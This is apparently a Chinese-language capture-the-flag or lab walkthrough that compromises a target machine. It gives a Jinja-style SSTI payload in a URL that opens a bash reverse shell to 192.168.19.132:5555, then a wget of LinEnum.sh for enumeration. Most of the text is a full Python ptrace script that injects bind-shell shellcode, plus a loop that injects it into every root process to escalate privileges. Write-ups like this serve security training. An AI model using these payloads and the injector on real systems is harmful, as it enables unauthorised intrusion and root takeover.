
把用户名换成saket,登录上去了,显示要告诉它名字

image-20251024183517250



传一个名字,有回显,name=25的时候回显是25,进行了一个转义,一个SSTI模板注入的漏洞

image-20251024184312898

再用其它方法测试一下,存在SSTI模板注入的漏洞

image-20251024184312898

image-20251024185415971

写一个payload来反弹shell

1
http://192.168.19.137:9999/?name={{__import__(%27os%27).system(%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.19.132/5555%200%3E%261%22%27)}}

image-20251026111905042



同时用自己的kali监听5555端口,可以发现已经拿到普通用户的权限

image-20251026112314063


上传一个LinEnum.sh脚本进行信息收集,有很多信息,其中历史命令中利用python2.7执行一个脚本,然后使用nc开启了一个端口监听

1
2
3
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh

image-20251026131937047


用./LinEnum.sh | grep python2.7收集一下有关python2.7的命令,这里有cap_sys_ptrace权限

这个ptrace在逆向反调试的时候有点接触

这里的cap_sys_ptrace我的理解就是Linux 的一种特权能力,允许进程调试其他进程、注入代码到运行中的进程

https://www.cnblogs.com/f-carey/p/16026088.html

image-20251026132653131

所以这里就可以将root权限的进程注入python类型shellcode来提权

Capabilities提权

这个python脚本注入成功后会开启5600端口

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c

import ctypes
import sys
import struct

# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html

PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17

# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct

class user_regs_struct(ctypes.Structure):
_fields_ = [
("r15", ctypes.c_ulonglong),
("r14", ctypes.c_ulonglong),
("r13", ctypes.c_ulonglong),
("r12", ctypes.c_ulonglong),
("rbp", ctypes.c_ulonglong),
("rbx", ctypes.c_ulonglong),
("r11", ctypes.c_ulonglong),
("r10", ctypes.c_ulonglong),
("r9", ctypes.c_ulonglong),
("r8", ctypes.c_ulonglong),
("rax", ctypes.c_ulonglong),
("rcx", ctypes.c_ulonglong),
("rdx", ctypes.c_ulonglong),
("rsi", ctypes.c_ulonglong),
("rdi", ctypes.c_ulonglong),
("orig_rax", ctypes.c_ulonglong),
("rip", ctypes.c_ulonglong),
("cs", ctypes.c_ulonglong),
("eflags", ctypes.c_ulonglong),
("rsp", ctypes.c_ulonglong),
("ss", ctypes.c_ulonglong),
("fs_base", ctypes.c_ulonglong),
("gs_base", ctypes.c_ulonglong),
("ds", ctypes.c_ulonglong),
("es", ctypes.c_ulonglong),
("fs", ctypes.c_ulonglong),
("gs", ctypes.c_ulonglong),
]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64

# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()

# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))

print("Instruction Pointer: " + hex(registers.rip))

print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"

# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):

# Convert the byte to little endian.
shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
shellcode_byte=int(shellcode_byte_little_endian,16)

# Inject the byte.
libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))

print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)

image-20251026141733740


编辑好脚本后使用python开启web服务,将脚本上传上去,批量的注入到root进程中

1
for i in `ps -eaf|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 exp.py $i; done

image-20251026141924773


结束之后看看端口的状态,再另起一个窗口发现提权成功

image-20251026142205309

已经有root权限了

image-20251026140842599